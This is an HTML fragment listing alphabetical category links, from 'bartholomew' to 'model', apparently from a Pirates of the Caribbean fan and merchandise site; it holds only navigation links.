	<li class="cat-item cat-item-3427"><a href="https://bestpiratesofthecaribbean.com/category/bartholomew/" >bartholomew</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://bestpiratesofthecaribbean.com/category/basically/" >basically</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://bestpiratesofthecaribbean.com/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://bestpiratesofthecaribbean.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://bestpiratesofthecaribbean.com/category/bearbrick/" >bearbrick</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://bestpiratesofthecaribbean.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://bestpiratesofthecaribbean.com/category/beckett/" >beckett</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://bestpiratesofthecaribbean.com/category/becoming/" >becoming</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://bestpiratesofthecaribbean.com/category/berbrick/" >berbrick</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://bestpiratesofthecaribbean.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://bestpiratesofthecaribbean.com/category/beware/" >beware</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://bestpiratesofthecaribbean.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://bestpiratesofthecaribbean.com/category/binged/" >binged</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://bestpiratesofthecaribbean.com/category/birkis/" >birkis</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://bestpiratesofthecaribbean.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://bestpiratesofthecaribbean.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://bestpiratesofthecaribbean.com/category/blackbeard/" >blackbeard</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://bestpiratesofthecaribbean.com/category/blackbeards/" >blackbeard&#039;s</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://bestpiratesofthecaribbean.com/category/blockbuster/" >blockbuster</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://bestpiratesofthecaribbean.com/category/blu-ray/" >blu-ray</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://bestpiratesofthecaribbean.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://bestpiratesofthecaribbean.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://bestpiratesofthecaribbean.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://bestpiratesofthecaribbean.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://bestpiratesofthecaribbean.com/category/broadsides/" >broadsides</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://bestpiratesofthecaribbean.com/category/brock/" >brock</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://bestpiratesofthecaribbean.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://bestpiratesofthecaribbean.com/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://bestpiratesofthecaribbean.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://bestpiratesofthecaribbean.com/category/buoyancy/" >buoyancy</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://bestpiratesofthecaribbean.com/category/canli/" >canli</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://bestpiratesofthecaribbean.com/category/cannon/" >cannon</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://bestpiratesofthecaribbean.com/category/capt/" >capt</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://bestpiratesofthecaribbean.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://bestpiratesofthecaribbean.com/category/caribbean/" >caribbean</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://bestpiratesofthecaribbean.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://bestpiratesofthecaribbean.com/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://bestpiratesofthecaribbean.com/category/cautiverio/" >cautiverio</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://bestpiratesofthecaribbean.com/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://bestpiratesofthecaribbean.com/category/chip/" >chip</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://bestpiratesofthecaribbean.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://bestpiratesofthecaribbean.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://bestpiratesofthecaribbean.com/category/cinema/" >cinema</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://bestpiratesofthecaribbean.com/category/cinemaquette/" >cinemaquette</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://bestpiratesofthecaribbean.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://bestpiratesofthecaribbean.com/category/cockatiel/" >cockatiel</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://bestpiratesofthecaribbean.com/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://bestpiratesofthecaribbean.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://bestpiratesofthecaribbean.com/category/condemned/" >condemned</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://bestpiratesofthecaribbean.com/category/cosplay/" >cosplay</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://bestpiratesofthecaribbean.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://bestpiratesofthecaribbean.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://bestpiratesofthecaribbean.com/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://bestpiratesofthecaribbean.com/category/cursed/" >cursed</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://bestpiratesofthecaribbean.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://bestpiratesofthecaribbean.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://bestpiratesofthecaribbean.com/category/dalma/" >dalma</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://bestpiratesofthecaribbean.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://bestpiratesofthecaribbean.com/category/daughter/" >daughter</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://bestpiratesofthecaribbean.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://bestpiratesofthecaribbean.com/category/davy/" >davy</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://bestpiratesofthecaribbean.com/category/dcl/" >dcl-</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://bestpiratesofthecaribbean.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://bestpiratesofthecaribbean.com/category/delicate/" >delicate</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://bestpiratesofthecaribbean.com/category/delusional/" >delusional</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://bestpiratesofthecaribbean.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://bestpiratesofthecaribbean.com/category/depp/" >depp</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://bestpiratesofthecaribbean.com/category/descansa/" >descansa</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://bestpiratesofthecaribbean.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://bestpiratesofthecaribbean.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://bestpiratesofthecaribbean.com/category/diese/" >diese</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://bestpiratesofthecaribbean.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://bestpiratesofthecaribbean.com/category/discounted/" >discounted</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://bestpiratesofthecaribbean.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://bestpiratesofthecaribbean.com/category/disney-e/" >disney-e</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://bestpiratesofthecaribbean.com/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://bestpiratesofthecaribbean.com/category/disneylands/" >disneyland&#039;s</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://bestpiratesofthecaribbean.com/category/disneyparks/" >disneyparks</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://bestpiratesofthecaribbean.com/category/disneys/" >disneys</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://bestpiratesofthecaribbean.com/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://bestpiratesofthecaribbean.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://bestpiratesofthecaribbean.com/category/dooney/" >dooney</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://bestpiratesofthecaribbean.com/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://bestpiratesofthecaribbean.com/category/drunk/" >drunk</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://bestpiratesofthecaribbean.com/category/dupont/" >dupont</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://bestpiratesofthecaribbean.com/category/duterte/" >duterte</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://bestpiratesofthecaribbean.com/category/dx15/" >dx15</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://bestpiratesofthecaribbean.com/category/eccc/" >eccc</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://bestpiratesofthecaribbean.com/category/edinburgh/" >edinburgh</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://bestpiratesofthecaribbean.com/category/editing/" >editing</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://bestpiratesofthecaribbean.com/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://bestpiratesofthecaribbean.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://bestpiratesofthecaribbean.com/category/eldorado/" >eldorado</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://bestpiratesofthecaribbean.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://bestpiratesofthecaribbean.com/category/embarrassing/" >embarrassing</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://bestpiratesofthecaribbean.com/category/endre/" >endre</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://bestpiratesofthecaribbean.com/category/enterbay/" >enterbay</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://bestpiratesofthecaribbean.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://bestpiratesofthecaribbean.com/category/epica/" >epica</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://bestpiratesofthecaribbean.com/category/epiphone/" >epiphone</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://bestpiratesofthecaribbean.com/category/equalizer/" >equalizer</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://bestpiratesofthecaribbean.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://bestpiratesofthecaribbean.com/category/exclusiv/" >exclusiv</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://bestpiratesofthecaribbean.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://bestpiratesofthecaribbean.com/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://bestpiratesofthecaribbean.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://bestpiratesofthecaribbean.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://bestpiratesofthecaribbean.com/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://bestpiratesofthecaribbean.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://bestpiratesofthecaribbean.com/category/fantasmic/" >fantasmic</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://bestpiratesofthecaribbean.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://bestpiratesofthecaribbean.com/category/federico/" >federico</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://bestpiratesofthecaribbean.com/category/figuarts/" >figuarts</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://bestpiratesofthecaribbean.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://bestpiratesofthecaribbean.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://bestpiratesofthecaribbean.com/category/filmarena/" >filmarena</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://bestpiratesofthecaribbean.com/category/filmmaker/" >filmmaker</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://bestpiratesofthecaribbean.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://bestpiratesofthecaribbean.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://bestpiratesofthecaribbean.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://bestpiratesofthecaribbean.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://bestpiratesofthecaribbean.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://bestpiratesofthecaribbean.com/category/foreign/" >foreign</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://bestpiratesofthecaribbean.com/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://bestpiratesofthecaribbean.com/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://bestpiratesofthecaribbean.com/category/fountaine/" >fountaine</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://bestpiratesofthecaribbean.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://bestpiratesofthecaribbean.com/category/freed/" >freed</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://bestpiratesofthecaribbean.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://bestpiratesofthecaribbean.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://bestpiratesofthecaribbean.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://bestpiratesofthecaribbean.com/category/funniest/" >funniest</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://bestpiratesofthecaribbean.com/category/gadot/" >gadot</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://bestpiratesofthecaribbean.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://bestpiratesofthecaribbean.com/category/gamemaster/" >gamemaster</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://bestpiratesofthecaribbean.com/category/gentle/" >gentle</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://bestpiratesofthecaribbean.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://bestpiratesofthecaribbean.com/category/geobra/" >geobra</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://bestpiratesofthecaribbean.com/category/geoffrey/" >geoffrey</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://bestpiratesofthecaribbean.com/category/gewoon/" >gewoon</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://bestpiratesofthecaribbean.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://bestpiratesofthecaribbean.com/category/girlfriend/" >girlfriend</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://bestpiratesofthecaribbean.com/category/gladiator/" >gladiator</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://bestpiratesofthecaribbean.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://bestpiratesofthecaribbean.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://bestpiratesofthecaribbean.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://bestpiratesofthecaribbean.com/category/gonher/" >gonher</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://bestpiratesofthecaribbean.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://bestpiratesofthecaribbean.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://bestpiratesofthecaribbean.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://bestpiratesofthecaribbean.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://bestpiratesofthecaribbean.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://bestpiratesofthecaribbean.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://bestpiratesofthecaribbean.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://bestpiratesofthecaribbean.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://bestpiratesofthecaribbean.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://bestpiratesofthecaribbean.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://bestpiratesofthecaribbean.com/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://bestpiratesofthecaribbean.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://bestpiratesofthecaribbean.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://bestpiratesofthecaribbean.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://bestpiratesofthecaribbean.com/category/harveys/" >harveys</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://bestpiratesofthecaribbean.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://bestpiratesofthecaribbean.com/category/hauser/" >hauser</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://bestpiratesofthecaribbean.com/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://bestpiratesofthecaribbean.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://bestpiratesofthecaribbean.com/category/herb/" >herb</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://bestpiratesofthecaribbean.com/category/hindi/" >hindi</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://bestpiratesofthecaribbean.com/category/hioba/" >hioba</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://bestpiratesofthecaribbean.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://bestpiratesofthecaribbean.com/category/hoist/" >hoist</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://bestpiratesofthecaribbean.com/category/horrifying/" >horrifying</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://bestpiratesofthecaribbean.com/category/hottoys/" >hottoys</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://bestpiratesofthecaribbean.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://bestpiratesofthecaribbean.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://bestpiratesofthecaribbean.com/category/hydralisk/" >hydralisk</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://bestpiratesofthecaribbean.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://bestpiratesofthecaribbean.com/category/immersive/" >immersive</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://bestpiratesofthecaribbean.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://bestpiratesofthecaribbean.com/category/import/" >import</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://bestpiratesofthecaribbean.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://bestpiratesofthecaribbean.com/category/incomplete/" >incomplete</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://bestpiratesofthecaribbean.com/category/inevitable/" >inevitable</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://bestpiratesofthecaribbean.com/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://bestpiratesofthecaribbean.com/category/invicta/" >invicta</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://bestpiratesofthecaribbean.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://bestpiratesofthecaribbean.com/category/isabella/" >isabella</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://bestpiratesofthecaribbean.com/category/isla/" >isla</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://bestpiratesofthecaribbean.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://bestpiratesofthecaribbean.com/category/jakks/" >jakks</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://bestpiratesofthecaribbean.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://bestpiratesofthecaribbean.com/category/jarrod/" >jarrod</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://bestpiratesofthecaribbean.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://bestpiratesofthecaribbean.com/category/javier/" >javier</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://bestpiratesofthecaribbean.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://bestpiratesofthecaribbean.com/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://bestpiratesofthecaribbean.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://bestpiratesofthecaribbean.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://bestpiratesofthecaribbean.com/category/jolly/" >jolly</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://bestpiratesofthecaribbean.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://bestpiratesofthecaribbean.com/category/kaiyodo/" >kaiyodo</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://bestpiratesofthecaribbean.com/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://bestpiratesofthecaribbean.com/category/kazi/" >kazi</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://bestpiratesofthecaribbean.com/category/keanu/" >keanu</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://bestpiratesofthecaribbean.com/category/keira/" >keira</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://bestpiratesofthecaribbean.com/category/kelloggs/" >kellogg&#039;s</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://bestpiratesofthecaribbean.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://bestpiratesofthecaribbean.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://bestpiratesofthecaribbean.com/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://bestpiratesofthecaribbean.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://bestpiratesofthecaribbean.com/category/kotobukiya/" >kotobukiya</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://bestpiratesofthecaribbean.com/category/kraken/" >kraken</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://bestpiratesofthecaribbean.com/category/lamy/" >lamy</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://bestpiratesofthecaribbean.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://bestpiratesofthecaribbean.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://bestpiratesofthecaribbean.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://bestpiratesofthecaribbean.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://bestpiratesofthecaribbean.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://bestpiratesofthecaribbean.com/category/legoins/" >legoins</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://bestpiratesofthecaribbean.com/category/legomega/" >legomega</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://bestpiratesofthecaribbean.com/category/legos/" >legos</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://bestpiratesofthecaribbean.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://bestpiratesofthecaribbean.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://bestpiratesofthecaribbean.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://bestpiratesofthecaribbean.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://bestpiratesofthecaribbean.com/category/literal/" >literal</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://bestpiratesofthecaribbean.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://bestpiratesofthecaribbean.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://bestpiratesofthecaribbean.com/category/lorac/" >lorac</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://bestpiratesofthecaribbean.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://bestpiratesofthecaribbean.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://bestpiratesofthecaribbean.com/category/loungefly/" >loungefly</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://bestpiratesofthecaribbean.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://bestpiratesofthecaribbean.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://bestpiratesofthecaribbean.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://bestpiratesofthecaribbean.com/category/maksim/" >maksim</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://bestpiratesofthecaribbean.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://bestpiratesofthecaribbean.com/category/marjorie/" >marjorie</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://bestpiratesofthecaribbean.com/category/marry/" >marry</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://bestpiratesofthecaribbean.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://bestpiratesofthecaribbean.com/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://bestpiratesofthecaribbean.com/category/meaning/" >meaning</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://bestpiratesofthecaribbean.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://bestpiratesofthecaribbean.com/category/medicom/" >medicom</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://bestpiratesofthecaribbean.com/category/meditating/" >meditating</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://bestpiratesofthecaribbean.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://bestpiratesofthecaribbean.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://bestpiratesofthecaribbean.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://bestpiratesofthecaribbean.com/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://bestpiratesofthecaribbean.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://bestpiratesofthecaribbean.com/category/mihailo/" >mihailo</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://bestpiratesofthecaribbean.com/category/minifigures/" >minifigures</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://bestpiratesofthecaribbean.com/category/minimates/" >minimates</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://bestpiratesofthecaribbean.com/category/minnie/" >minnie</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://bestpiratesofthecaribbean.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://bestpiratesofthecaribbean.com/category/misb/" >misb</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bestpiratesofthecaribbean.com/category/mms/" >mm&#039;s</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://bestpiratesofthecaribbean.com/category/moc-29408/" >moc-29408</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://bestpiratesofthecaribbean.com/category/moc-49155/" >moc-49155</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://bestpiratesofthecaribbean.com/category/moc-55974/" >moc-55974</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://bestpiratesofthecaribbean.com/category/model/" >model</a>
</li>
